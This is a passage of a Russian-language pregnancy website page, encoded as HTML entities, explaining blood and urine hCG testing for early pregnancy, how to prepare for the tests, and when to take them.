&#1084;&#1086;&#1078;&#1077;&#1090; &#1087;&#1088;&#1080;&#1089;&#1091;&#1090;&#1089;&#1090;&#1074;&#1086;&#1074;&#1072;&#1090;&#1100; &#1091; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085; &#1086;&#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1105;&#1085;&#1085;&#1086;&#1075;&#1086; &#1074;&#1086;&#1079;&#1088;&#1072;&#1089;&#1090;&#1072;, &#1095;&#1077;&#1081; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084; &#1087;&#1088;&#1077;&#1090;&#1077;&#1088;&#1087;&#1077;&#1074;&#1072;&#1077;&#1090; &#1087;&#1077;&#1088;&#1080;&#1086;&#1076; &#1084;&#1077;&#1085;&#1086;&#1087;&#1072;&#1091;&#1079;&#1099;.</p></blockquote><p style="text-align:justify;">&#1047;&#1085;&#1072;&#1095;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1077; &#1087;&#1086;&#1074;&#1099;&#1096;&#1077;&#1085;&#1080;&#1077; &#1061;&#1043;&#1063; &#1074; &#1082;&#1088;&#1086;&#1074;&#1080; &#1080; &#1084;&#1086;&#1095;&#1077; &#1086;&#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1085;&#1072;&#1095;&#1080;&#1085;&#1072;&#1103; &#1089; 8-&#1075;&#1086; &#1076;&#1085;&#1103; &#1087;&#1086;&#1089;&#1083;&#1077; &#1086;&#1087;&#1083;&#1086;&#1076;&#1086;&#1090;&#1074;&#1086;&#1088;&#1077;&#1085;&#1080;&#1103;. &#1050;&#1086;&#1085;&#1094;&#1077;&#1085;&#1090;&#1088;&#1072;&#1094;&#1080;&#1103; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1072; &#1074; &#1089;&#1099;&#1074;&#1086;&#1088;&#1086;&#1090;&#1082;&#1077; &#1082;&#1088;&#1086;&#1074;&#1080; &#1090;&#1072;&#1082;&#1072;&#1103; &#1078;&#1077;, &#1082;&#1072;&#1082; &#1080; &#1074; &#1087;&#1083;&#1072;&#1094;&#1077;&#1085;&#1090;&#1072;&#1088;&#1085;&#1086;&#1081; &#1090;&#1082;&#1072;&#1085;&#1080;, &#1095;&#1090;&#1086; &#1089;&#1074;&#1080;&#1076;&#1077;&#1090;&#1077;&#1083;&#1100;&#1089;&#1090;&#1074;&#1091;&#1077;&#1090; &#1086; &#1085;&#1077;&#1087;&#1088;&#1077;&#1088;&#1099;&#1074;&#1085;&#1086;&#1084; &#1077;&#1075;&#1086; &#1087;&#1086;&#1089;&#1090;&#1091;&#1087;&#1083;&#1077;&#1085;&#1080;&#1080; &#1074; &#1082;&#1088;&#1086;&#1074;&#1100;. &#1061;&#1086;&#1088;&#1080;&#1086;&#1085;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1081; &#1075;&#1086;&#1085;&#1072;&#1076;&#1086;&#1090;&#1088;&#1086;&#1087;&#1080;&#1085; &#1074;&#1099;&#1076;&#1077;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1089; &#1084;&#1086;&#1095;&#1086;&#1081; &#1074; &#1085;&#1077;&#1080;&#1079;&#1084;&#1077;&#1085;&#1077;&#1085;&#1085;&#1086;&#1084; &#1074;&#1080;&#1076;&#1077;.</p><h2 style="text-align:justify;" id="i-2">&#1040;&#1085;&#1072;&#1083;&#1080;&#1079; &#1082;&#1088;&#1086;&#1074;&#1080; &#1080; &#1084;&#1086;&#1095;&#1080; &#1085;&#1072; &#1061;&#1043;&#1063; &#1087;&#1088;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</h2><p style="text-align:justify;">&#1055;&#1086;&#1074;&#1099;&#1096;&#1077;&#1085;&#1080;&#1077; &#1091;&#1088;&#1086;&#1074;&#1085;&#1103; &#1061;&#1043;&#1063; &#1076;&#1072;&#1105;&#1090; &#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1086;&#1089;&#1090;&#1100; &#1074;&#1099;&#1103;&#1074;&#1080;&#1090;&#1100; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &#1085;&#1072; &#1088;&#1072;&#1085;&#1085;&#1080;&#1093; &#1089;&#1088;&#1086;&#1082;&#1072;&#1093;. &#1047;&#1085;&#1072;&#1095;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1077; &#1080;&#1079;&#1084;&#1077;&#1085;&#1077;&#1085;&#1080;&#1103; &#1074; &#1091;&#1088;&#1086;&#1074;&#1085;&#1077; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1072;, &#1089;&#1086;&#1076;&#1077;&#1088;&#1078;&#1072;&#1097;&#1077;&#1075;&#1086;&#1089;&#1103; &#1074; &#1082;&#1088;&#1086;&#1074;&#1080; &#1084;&#1086;&#1078;&#1085;&#1086; &#1074;&#1099;&#1103;&#1074;&#1080;&#1090;&#1100; &#1091;&#1078;&#1077; &#1085;&#1072; &#1074;&#1090;&#1086;&#1088;&#1086;&#1081; &#1076;&#1077;&#1085;&#1100; &#1087;&#1086;&#1089;&#1083;&#1077; &#1080;&#1084;&#1087;&#1083;&#1072;&#1085;&#1090;&#1072;&#1094;&#1080;&#1080; &#1079;&#1072;&#1088;&#1086;&#1076;&#1099;&#1096;&#1072; &#1074; &#1084;&#1072;&#1090;&#1082;&#1091; (&#1095;&#1077;&#1088;&#1077;&#1079; 7 &#1076;&#1085;&#1077;&#1081; &#1087;&#1086;&#1089;&#1083;&#1077; &#1086;&#1087;&#1083;&#1086;&#1076;&#1086;&#1090;&#1074;&#1086;&#1088;&#1077;&#1085;&#1080;&#1103;). &#1045;&#1075;&#1086; &#1082;&#1086;&#1085;&#1094;&#1077;&#1085;&#1090;&#1088;&#1072;&#1094;&#1080;&#1103; &#1074; &#1084;&#1086;&#1095;&#1077; &#1074;&#1076;&#1074;&#1086;&#1077; &#1085;&#1080;&#1078;&#1077;, &#1087;&#1086;&#1101;&#1090;&#1086;&#1084;&#1091; &#1076;&#1083;&#1103; &#1074;&#1077;&#1088;&#1085;&#1086;&#1089;&#1090;&#1080; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090;&#1086;&#1074; &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1086; &#1087;&#1086;&#1076;&#1086;&#1078;&#1076;&#1072;&#1090;&#1100; &#1082;&#1072;&#1082; &#1084;&#1080;&#1085;&#1080;&#1084;&#1091;&#1084; &#1077;&#1097;&#1105; &#1085;&#1077;&#1076;&#1077;&#1083;&#1102;. &#1047;&#1072;&#1090;&#1086; &#1076;&#1083;&#1103; &#1086;&#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1077;&#1085;&#1080;&#1103; &#1061;&#1043;&#1063; &#1074; &#1084;&#1086;&#1095;&#1077; &#1085;&#1077; &#1085;&#1091;&#1078;&#1085;&#1099; &#1083;&#1072;&#1073;&#1086;&#1088;&#1072;&#1090;&#1086;&#1088;&#1080;&#1080; &mdash; &#1101;&#1090;&#1086; &#1084;&#1086;&#1078;&#1085;&#1086; &#1089;&#1076;&#1077;&#1083;&#1072;&#1090;&#1100; &#1089;&#1072;&#1084;&#1086;&#1089;&#1090;&#1086;&#1103;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086; &#1074; &#1076;&#1086;&#1084;&#1072;&#1096;&#1085;&#1080;&#1093; &#1091;&#1089;&#1083;&#1086;&#1074;&#1080;&#1103;&#1093; &#1089; &#1087;&#1086;&#1084;&#1086;&#1097;&#1100;&#1102; &#1089;&#1087;&#1077;&#1094;&#1080;&#1072;&#1083;&#1100;&#1085;&#1099;&#1093; &#1090;&#1077;&#1089;&#1090;&#1086;&#1074; &#1085;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1077; &#1084;&#1086;&#1078;&#1085;&#1086; &#1087;&#1088;&#1080;&#1086;&#1073;&#1088;&#1077;&#1089;&#1090;&#1080; &#1074; &#1083;&#1102;&#1073;&#1086;&#1081; &#1072;&#1087;&#1090;&#1077;&#1082;&#1077;. &#1057; &#1072;&#1085;&#1072;&#1083;&#1080;&#1079;&#1086;&#1084; &#1082;&#1088;&#1086;&#1074;&#1080; &#1085;&#1077; &#1091;&#1076;&#1072;&#1089;&#1090;&#1089;&#1103; &#1080;&#1079;&#1073;&#1077;&#1078;&#1072;&#1090;&#1100; &#1083;&#1072;&#1073;&#1086;&#1088;&#1072;&#1090;&#1086;&#1088;&#1085;&#1099;&#1093; &#1084;&#1072;&#1085;&#1080;&#1087;&#1091;&#1083;&#1103;&#1094;&#1080;&#1081; &#1089; &#1079;&#1072;&#1073;&#1086;&#1088;&#1086;&#1084; &#1082;&#1088;&#1086;&#1074;&#1080; &#1080;&#1079; &#1074;&#1077;&#1085;&#1099; &#1080; &#1086;&#1078;&#1080;&#1076;&#1072;&#1085;&#1080;&#1077;&#1084; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090;&#1072;. &#1053;&#1086; &#1101;&#1090;&#1086;&#1090; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073; &#1073;&#1086;&#1083;&#1077;&#1077; &#1076;&#1086;&#1089;&#1090;&#1086;&#1074;&#1077;&#1088;&#1085;&#1099;&#1081;.<script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ fpm_start( "true" );
/* ]]&gt; */ /* ]]> */</script> </p><h3 style="text-align:justify;" id="i-3">&#1055;&#1086;&#1076;&#1075;&#1086;&#1090;&#1086;&#1074;&#1082;&#1072; &#1082; &#1080;&#1089;&#1089;&#1083;&#1077;&#1076;&#1086;&#1074;&#1072;&#1085;&#1080;&#1102;</h3><p style="text-align:justify;">&#1044;&#1083;&#1103; &#1072;&#1085;&#1072;&#1083;&#1080;&#1079;&#1072; &#1084;&#1086;&#1095;&#1080; &#1085;&#1072; &#1089;&#1086;&#1076;&#1077;&#1088;&#1078;&#1072;&#1085;&#1080;&#1077; &#1061;&#1043;&#1063; &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1086; &#1087;&#1088;&#1080;&#1086;&#1073;&#1088;&#1077;&#1089;&#1090;&#1080; &#1074; &#1072;&#1087;&#1090;&#1077;&#1082;&#1077; &#1090;&#1077;&#1089;&#1090; &#1085;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;. &#1051;&#1091;&#1095;&#1096;&#1077; &#1074;&#1079;&#1103;&#1090;&#1100; &#1085;&#1077;&#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1086;, &#1095;&#1090;&#1086;&#1073;&#1099; &#1080;&#1089;&#1082;&#1083;&#1102;&#1095;&#1080;&#1090;&#1100; &#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1086; &#1083;&#1086;&#1078;&#1085;&#1099;&#1077; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090;&#1099;. &#1058;&#1077;&#1089;&#1090;&#1099; &#1086;&#1090;&#1083;&#1080;&#1095;&#1072;&#1102;&#1090;&#1089;&#1103; &#1095;&#1091;&#1074;&#1089;&#1090;&#1074;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1089;&#1090;&#1100;&#1102;: &#1095;&#1077;&#1084; &#1074;&#1099;&#1096;&#1077; &#1095;&#1091;&#1074;&#1089;&#1090;&#1074;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1089;&#1090;&#1100; &#1090;&#1077;&#1089;&#1090;&#1072;, &#1090;&#1077;&#1084; &#1090;&#1086;&#1095;&#1085;&#1077;&#1077; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090;. &#1058;&#1072;&#1082;&#1078;&#1077; &#1090;&#1077;&#1089;&#1090;&#1099; &#1088;&#1072;&#1079;&#1083;&#1080;&#1095;&#1085;&#1099; &#1087;&#1086; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1091; &#1087;&#1088;&#1080;&#1084;&#1077;&#1085;&#1077;&#1085;&#1080;&#1103;: &#1077;&#1089;&#1090;&#1100; &#1090;&#1077;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1077; &#1085;&#1091;&#1078;&#1085;&#1086; &#1086;&#1087;&#1091;&#1089;&#1082;&#1072;&#1090;&#1100; &#1074; &#1105;&#1084;&#1082;&#1086;&#1089;&#1090;&#1100; &#1089; &#1084;&#1086;&#1095;&#1086;&#1081;, &#1072; &#1077;&#1089;&#1090;&#1100; &#1090;&#1077;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1077; &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1086; &#1087;&#1086;&#1076;&#1089;&#1090;&#1072;&#1074;&#1083;&#1103;&#1090;&#1100; &#1087;&#1086;&#1076; &#1089;&#1090;&#1088;&#1091;&#1102; &#1080; &#1076;&#1088;.</p><p style="text-align:justify;">&#1050;&#1072;&#1082;&#1086;&#1081; &#1073;&#1099; &#1090;&#1077;&#1089;&#1090; &#1085;&#1080; &#1073;&#1099;&#1083; &#1074;&#1099;&#1073;&#1088;&#1072;&#1085;, &#1087;&#1088;&#1086;&#1074;&#1086;&#1076;&#1080;&#1090;&#1100; &#1077;&#1075;&#1086; &#1083;&#1091;&#1095;&#1096;&#1077; &#1089; &#1087;&#1077;&#1088;&#1074;&#1086;&#1081;, &#1091;&#1090;&#1088;&#1077;&#1085;&#1085;&#1077;&#1081; &#1084;&#1086;&#1095;&#1086;&#1081;, &#1090;&#1072;&#1082; &#1082;&#1072;&#1082; &#1074; &#1085;&#1077;&#1081; &#1085;&#1072;&#1080;&#1073;&#1086;&#1083;&#1100;&#1096;&#1077;&#1077; &#1089;&#1086;&#1076;&#1077;&#1088;&#1078;&#1072;&#1085;&#1080;&#1077; &#1061;&#1043;&#1063;. &#1045;&#1089;&#1083;&#1080; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1087;&#1088;&#1080;&#1085;&#1080;&#1084;&#1072;&#1083;&#1072; &#1082;&#1072;&#1082;&#1080;&#1077;-&#1083;&#1080;&#1073;&#1086; &#1084;&#1077;&#1076;&#1080;&#1094;&#1080;&#1085;&#1089;&#1082;&#1080;&#1077; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1099;, &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1085;&#1099;&#1077; &#1087;&#1086;&#1074;&#1083;&#1080;&#1103;&#1090;&#1100; &#1085;&#1072; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090;, &#1089;&#1083;&#1077;&#1076;&#1091;&#1077;&#1090; &#1087;&#1088;&#1077;&#1082;&#1088;&#1072;&#1090;&#1080;&#1090;&#1100; &#1080;&#1093; &#1087;&#1088;&#1080;&#1105;&#1084; &#1079;&#1072; &#1085;&#1077;&#1076;&#1077;&#1083;&#1102; &#1076;&#1086; &#1090;&#1077;&#1089;&#1090;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1080;&#1103;. &#1058;&#1072;&#1082;&#1078;&#1077; &#1085;&#1077; &#1088;&#1077;&#1082;&#1086;&#1084;&#1077;&#1085;&#1076;&#1091;&#1077;&#1090;&#1089;&#1103; &#1091;&#1087;&#1086;&#1090;&#1088;&#1077;&#1073;&#1083;&#1077;&#1085;&#1080;&#1077; &#1084;&#1086;&#1095;&#1077;&#1075;&#1086;&#1085;&#1085;&#1099;&#1093; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;, &#1072;&#1083;&#1082;&#1086;&#1075;&#1086;&#1083;&#1103; &#1080;&#1083;&#1080; &#1073;&#1086;&#1083;&#1100;&#1096;&#1086;&#1075;&#1086; &#1082;&#1086;&#1083;&#1080;&#1095;&#1077;&#1089;&#1090;&#1074;&#1072; &#1078;&#1080;&#1076;&#1082;&#1086;&#1089;&#1090;&#1080;, &#1090;&#1072;&#1082; &#1082;&#1072;&#1082; &#1086;&#1085;&#1080; &#1084;&#1086;&#1075;&#1091;&#1090; &#1080;&#1089;&#1082;&#1072;&#1079;&#1080;&#1090;&#1100; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090;&#1099; &#1080;&#1089;&#1089;&#1083;&#1077;&#1076;&#1086;&#1074;&#1072;&#1085;&#1080;&#1103;.</p><p style="text-align:justify;">&#1057;&#1088;&#1086;&#1082;&#1080;, &#1074; &#1082;&#1072;&#1082;&#1080;&#1077; &#1087;&#1088;&#1086;&#1074;&#1086;&#1076;&#1080;&#1090;&#1100; &#1072;&#1085;&#1072;&#1083;&#1080;&#1079; &#1085;&#1072; &#1061;&#1043;&#1063;, &#1086;&#1073;&#1099;&#1095;&#1085;&#1086; &#1079;&#1072;&#1074;&#1080;&#1089;&#1103;&#1090; &#1086;&#1090; &#1095;&#1091;&#1074;&#1089;&#1090;&#1074;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1089;&#1090;&#1080; &#1090;&#1077;&#1089;&#1090;&#1072; &#1080; &#1091;&#1082;&#1072;&#1079;&#1072;&#1085;&#1099; &#1074; &#1080;&#1085;&#1089;&#1090;&#1088;&#1091;&#1082;&#1094;&#1080;&#1080; &#1082; &#1085;&#1077;&#1084;&#1091;. &#1054;&#1073;&#1099;&#1095;&#1085;&#1086; &#1088;&#1077;&#1082;&#1086;&#1084;&#1077;&#1085;&#1076;&#1091;&#1102;&#1090; &#1085;&#1072;&#1095;&#1080;&#1085;&#1072;&#1090;&#1100; &#1090;&#1077;&#1089;&#1090;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1080;&#1077; &#1085;&#1077; &#1088;&#1072;&#1085;&#1100;&#1096;&#1077; &#1087;&#1077;&#1088;&#1074;&#1086;&#1075;&#1086; &#1076;&#1085;&#1103; &#1079;&#1072;&#1076;&#1077;&#1088;&#1078;&#1082;&#1080; &#1084;&#1077;&#1085;&#1089;&#1090;&#1088;&#1091;&#1072;&#1094;&#1080;&#1080;.</p><p style="text-align:justify;">&#1044;&#1083;&#1103; &#1072;&#1085;&#1072;&#1083;&#1080;&#1079;&#1072; &#1082;&#1088;&#1086;&#1074;&#1080; &#1085;&#1072; &#1061;&#1043;&#1063; &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1086; &#1089;&#1076;&#1072;&#1090;&#1100; &#1082;&#1088;&#1086;&#1074;&#1100; &#1080;&#1079; &#1074;&#1077;&#1085;&#1099;. &#1044;&#1077;&#1083;&#1072;&#1090;&#1100; &#1101;&#1090;&#1086; &#1083;&#1091;&#1095;&#1096;&#1077; &#1090;&#1086;&#1078;&#1077; &#1091;&#1090;&#1088;&#1086;&#1084; &#1080; &#1078;&#1077;&#1083;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086; &#1085;&#1072;&#1090;&#1086;&#1097;&#1072;&#1082;. &#1055;&#1086;&#1089;&#1083;&#1077;&#1076;&#1085;&#1080;&#1081; &#1087;&#1088;&#1080;&#1105;&#1084; &#1087;&#1080;&#1097;&#1080; &#1088;&#1077;&#1082;&#1086;&#1084;&#1077;&#1085;&#1076;&#1086;&#1074;&#1072;&#1085; &#1079;&#1072; 8&ndash;10 &#1095;&#1072;&#1089;&#1086;&#1074; &#1076;&#1086; &#1089;&#1076;&#1072;&#1095;&#1080; &#1073;&#1080;&#1086;&#1084;&#1072;&#1090;&#1077;&#1088;&#1080;&#1072;&#1083;&#1072;.</p><p style="text-align:justify;">&#1045;&#1089;&#1083;&#1080; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1087;&#1088;&#1080;&#1085;&#1080;&#1084;&#1072;&#1077;&#1090; &#1082;&#1072;&#1082;&#1080;&#1077;-&#1083;&#1080;&#1073;&#1086; &#1084;&#1077;&#1076;&#1080;&#1094;&#1080;&#1085;&#1089;&#1082;&#1080;&#1077; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1099;, &#1089;&#1083;&#1077;&#1076;&#1091;&#1077;&#1090; &#1079;&#1072;&#1088;&#1072;&#1085;&#1077;&#1077; &#1089;&#1086;&#1086;&#1073;&#1097;&#1080;&#1090;&#1100; &#1086;&#1073; &#1101;&#1090;&#1086;&#1084; &#1074;&#1088;&#1072;&#1095;&#1091;. &#1061;&#1086;&#1090;&#1103; &#1085;&#1072; &#1091;&#1088;&#1086;&#1074;&#1077;&#1085;&#1100; &#1061;&#1043;&#1063; &#1084;&#1086;&#1075;&#1091;&#1090; &#1087;&#1086;&#1074;&#1083;&#1080;&#1103;&#1090;&#1100; &#1083;&#1080;&#1096;&#1100; &#1083;&#1077;&#1082;&#1072;&#1088;&#1089;&#1090;&#1074;&#1072;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1077; &#1089;&#1086;&#1076;&#1077;&#1088;&#1078;&#1072;&#1090; &#1101;&#1090;&#1086;&#1090; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;.</p><p style="text-align:justify;">&#1044;&#1083;&#1103; &#1076;&#1080;&#1072;&#1075;&#1085;&#1086;&#1089;&#1090;&#1080;&#1082;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1083;&#1072;&#1073;&#1086;&#1088;&#1072;&#1090;&#1086;&#1088;&#1085;&#1086;&#1077; &#1080;&#1089;&#1089;&#1083;&#1077;&#1076;&#1086;&#1074;&#1072;&#1085;&#1080;&#1077; &#1083;&#1091;&#1095;&#1096;&#1077; &#1087;&#1088;&#1086;&#1074;&#1086;&#1076;&#1080;&#1090;&#1100; &#1085;&#1077; &#1088;&#1072;&#1085;&#1100;&#1096;&#1077; 4&ndash;5 &#1076;&#1085;&#1077;&#1081; &#1079;&#1072;&#1076;&#1077;&#1088;&#1078;&#1082;&#1080; &#1084;&#1077;&#1085;&#1089;&#1090;&#1088;&#1091;&#1072;&#1094;&#1080;&#1080;, &#1076;&#1083;&#1103; &#1091;&#1090;&#1086;&#1095;&#1085;&#1077;&#1085;&#1080;&#1103; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090;&#1086;&#1074; &#1084;&#1086;&#1078;&#1085;&#1086; &#1087;&#1086;&#1074;&#1090;&#1086;&#1088;&#1080;&#1090;&#1100; &#1090;&#1077;&#1089;&#1090; &#1095;&#1077;&#1088;&#1077;&#1079; 2&ndash;3 &#1076;&#1085;&#1103;.</p><h3 id="i-4">&#1057;&#1086;&#1076;&#1077;&#1088;&#1078;&#1072;&#1085;&#1080;&#1077; &#1061;&#1043;&#1063; &#1074; &#1084;&#1086;&#1095;&#1077;</h3><p style="text-align:justify;">&#1054;&#1088;&#1080;&#1077;&#1085;&#1090;&#1080;&#1088;&#1086;&#1074;&#1086;&#1095;&#1085;&#1099;&#1077; &#1085;&#1086;&#1088;&#1084;&#1099; &#1082;&#1086;&#1085;&#1094;&#1077;&#1085;&#1090;&#1088;&#1072;&#1094;&#1080;&#1080; &#1061;&#1043;&#1063; &#1074; &#1084;&#1086;&#1095;&#1077; &#1087;&#1086;&#1084;&#1086;&#1075;&#1091;&#1090; &#1086;&#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1080;&#1090;&#1100;, &#1089; &#1082;&#1072;&#1082;&#1086;&#1075;&#1086; &#1087;&#1077;&#1088;&#1080;&#1086;&#1076;&#1072; &#1083;&#1091;&#1095;&#1096;&#1077; &#1085;&#1072;&#1095;&#1080;&#1085;&#1072;&#1090;&#1100; &#1087;&#1088;&#1086;&#1074;&#1086;&#1076;&#1080;&#1090;&#1100; &#1080;&#1089;&#1089;&#1083;&#1077;&#1076;&#1086;&#1074;&#1072;&#1085;&#1080;&#1077;, &#1080; &#1082;&#1072;&#1082;&#1086;&#1081; &#1076;&#1086;&#1083;&#1078;&#1085;&#1072; &#1073;&#1099;&#1090;&#1100; &#1076;&#1080;&#1085;&#1072;&#1084;&#1080;&#1082;&#1072; &#1077;&#1075;&#1086; &#1080;&#1079;&#1084;&#1077;&#1085;&#1077;&#1085;&#1080;&#1103; &#1087;&#1088;&#1080; &#1087;&#1086;&#1083;&#1086;&#1078;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1084; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090;&#1077;, &#1095;&#1090;&#1086;&#1073;&#1099; &#1080;&#1089;&#1082;&#1083;&#1102;&#1095;&#1080;&#1090;&#1100; &#1083;&#1086;&#1078;&#1085;&#1086;&#1087;&#1086;&#1083;&#1086;&#1078;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1081; &#1080;&#1083;&#1080; &#1083;&#1086;&#1078;&#1085;&#1086;&#1086;&#1090;&#1088;&#1080;&#1094;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1081; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090;.<figure id="attachment_5035" aria-describedby="caption-attachment-5035" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/05/dinamika-hgch-po-rezultatam-testa.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-5035 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20424'%3E%3C/svg%3E" alt="&#1044;&#1080;&#1085;&#1072;&#1084;&#1080;&#1082;&#1072; &#1091;&#1088;&#1086;&#1074;&#1085;&#1103; &#1061;&#1043;&#1063; &#1074; &#1084;&#1086;&#1095;&#1077; &#1087;&#1086; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090;&#1072;&#1084; &#1090;&#1077;&#1089;&#1090;&#1072;" width="600" height="424" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/05/dinamika-hgch-po-rezultatam-testa-600x424.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/05/dinamika-hgch-po-rezultatam-testa-300x212.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/05/dinamika-hgch-po-rezultatam-testa.jpg 640w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1044;&#1062; &mdash; &#1076;&#1077;&#1085;&#1100; &#1094;&#1080;&#1082;&#1083;&#1072;; &#1044;&#1055;&#1054; &mdash; &#1076;&#1077;&#1085;&#1100; &#1087;&#1086;&#1089;&#1083;&#1077; &#1086;&#1074;&#1091;&#1083;&#1103;&#1094;&#1080;&#1080;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/05/dinamika-hgch-po-rezultatam-testa-600x424.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-5035 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/05/dinamika-hgch-po-rezultatam-testa-600x424.jpg" alt="&#1044;&#1080;&#1085;&#1072;&#1084;&#1080;&#1082;&#1072; &#1091;&#1088;&#1086;&#1074;&#1085;&#1103; &#1061;&#1043;&#1063; &#1074; &#1084;&#1086;&#1095;&#1077; &#1087;&#1086; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090;&#1072;&#1084; &#1090;&#1077;&#1089;&#1090;&#1072;" width="600" height="424" srcset="https://budumamoi.com/wp-content/uploads/2018/05/dinamika-hgch-po-rezultatam-testa-600x424.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/05/dinamika-hgch-po-rezultatam-testa-300x212.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/05/dinamika-hgch-po-rezultatam-testa.jpg 640w" sizes="(max-width: 600px) 100vw, 600px" title="&#1044;&#1062; &mdash; &#1076;&#1077;&#1085;&#1100; &#1094;&#1080;&#1082;&#1083;&#1072;; &#1044;&#1055;&#1054; &mdash; &#1076;&#1077;&#1085;&#1100; &#1087;&#1086;&#1089;&#1083;&#1077; &#1086;&#1074;&#1091;&#1083;&#1103;&#1094;&#1080;&#1080;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="424"></span></a><figcaption id="caption-attachment-5035" class="wp-caption-text">&#1044;&#1062; &mdash; &#1076;&#1077;&#1085;&#1100; &#1094;&#1080;&#1082;&#1083;&#1072;; &#1044;&#1055;&#1054; &mdash; &#1076;&#1077;&#1085;&#1100; &#1087;&#1086;&#1089;&#1083;&#1077; &#1086;&#1074;&#1091;&#1083;&#1103;&#1094;&#1080;&#1080;</figcaption></figure></p><p style="text-align:justify;"><strong>&#1044;&#1080;&#1085;&#1072;&#1084;&#1080;&#1082;&#1091; &#1089;&#1086;&#1076;&#1077;&#1088;&#1078;&#1072;&#1085;&#1080;&#1103; &#1061;&#1043;&#1063; &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1086; &#1086;&#1090;&#1089;&#1083;&#1077;&#1078;&#1080;&#1074;&#1072;&#1090;&#1100; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1087;&#1086; &#1086;&#1090;&#1085;&#1086;&#1096;&#1077;&#1085;&#1080;&#1102; &#1082; &#1086;&#1076;&#1085;&#1086;&#1084;&#1091; &#1080; 